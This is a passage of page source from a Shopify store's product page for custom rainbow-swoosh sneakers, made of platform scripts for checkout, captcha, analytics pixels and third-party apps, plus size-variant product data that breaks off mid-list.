  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=shecustomize.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-15T12\u0026shop=shecustomize.myshopify.com","https:\/\/contact.bestfreecdn.com\/storage\/js\/contact-60023603395.js?ver=51\u0026shop=shecustomize.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":60023603395,"offset":-28800,"reqid":"04b5c7d8-2964-4ebb-9278-12d16fa1137e-1769121675","pageurl":"shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers","u":"13985b7742d8","p":"product","rtyp":"product","rid":8159146410201};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//shecustomize.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//shecustomize.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" data-src="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<!-- CC Custom Head Start --><!-- CC Custom Head End --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60023603395,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60023603395,storefrontBaseUrl: "https://shecustomize.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"769687769","configuration":"{\"shopId\": \"60023603395\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"429949145","configuration":"{\"pixelCode\":\"C7J3T2ISLUCHHTP1D0UG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75301081","configuration":"{\"tagID\":\"2612508395216\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75825369","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SHECUSTOMIZE","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"shecustomize.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/shecustomize.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","vendor":"Eric Customs","id":"8159146410201","untranslatedTitle":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","url":"\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers","type":""},"id":"43882877911257","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440"},"sku":"","title":"Size Guide- Y (Youth) W (Women) M (Men)","untranslatedTitle":"Size Guide- Y (Youth) W (Women) M (Men)"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","vendor":"Eric Customs","id":"8159146410201","untranslatedTitle":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","url":"\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers","type":""},"id":"43882877944025","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440"},"sku":"","title":"US 3.5 Y\/ US 5 W\/ UK 2.5\/ EU 35.5","untranslatedTitle":"US 3.5 Y\/ US 5 W\/ UK 2.5\/ EU 35.5"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","vendor":"Eric Customs","id":"8159146410201","untranslatedTitle":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","url":"\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers","type":""},"id":"43882877976793","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440"},"sku":"","title":"US 4 Y\/ US 5.5 W\/ UK 3\/ EU 36","untranslatedTitle":"US 4 Y\/ US 5.5 W\/ UK 3\/ EU 36"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","vendor":"Eric Customs","id":"8159146410201","untranslatedTitle":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","url":"\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers","type":""},"id":"43882878009561","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440"},"sku":"","title":"US 4.5 Y\/ US 6 W\/ UK 3.5\/ EU 36.5","untranslatedTitle":"US 4.5 Y\/ US 6 W\/ UK 3.5\/ EU 36.5"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","vendor":"Eric Customs","id":"8159146410201","untranslatedTitle":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","url":"\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers","type":""},"id":"43882878042329","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440"},"sku":"","title":"US 5 Y\/ US 6.5 W\/ UK 4\/ EU 37.5","untranslatedTitle":"US 5 Y\/ US 6.5 W\/ UK 4\/ EU 37.5"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","vendor":"Eric Customs","id":"8159146410201","untranslatedTitle":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","url":"\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers","type":""},"id":"43882878075097","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440"},"sku":"","title":"US 5.5 Y\/ US 7 W\/ UK 4.5\/ EU 38","untranslatedTitle":"US 5.5 Y\/ US 7 W\/ UK 4.5\/ EU 38"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","vendor":"Eric Customs","id":"8159146410201","untranslatedTitle":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","url":"\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers","type":""},"id":"43882878107865","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440"},"sku":"","title":"US 6 Y\/ US 7.5 W\/ UK 5\/ EU 38.5","untranslatedTitle":"US 6 Y\/ US 7.5 W\/ UK 5\/ EU 38.5"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","vendor":"Eric Customs","id":"8159146410201","untranslatedTitle":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","url":"\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers","type":""},"id":"43882878140633","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440"},"sku":"","title":"US 6.5 Y\/ US 8 W\/ UK 5.5\/ EU 39","untranslatedTitle":"US 6.5 Y\/ US 8 W\/ UK 5.5\/ EU 39"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","vendor":"Eric Customs","id":"8159146410201","untranslatedTitle":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","url":"\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers","type":""},"id":"43882878173401","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440"},"sku":"","title":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","untranslatedTitle":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","vendor":"Eric Customs","id":"8159146410201","untranslatedTitle":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","url":"\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers","type":""},"id":"43882878206169","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440"},"sku":"","title":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","untranslatedTitle":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","vendor":"Eric Customs","id":"8159146410201","untranslatedTitle":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","url":"\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers","type":""},"id":"43882878238937","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440"},"sku":"","title":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","untranslatedTitle":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","vendor":"Eric Customs","id":"8159146410201","untranslatedTitle":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","url":"\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers","type":""},"id":"43882878271705","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440"},"sku":"","title":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","untranslatedTitle":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 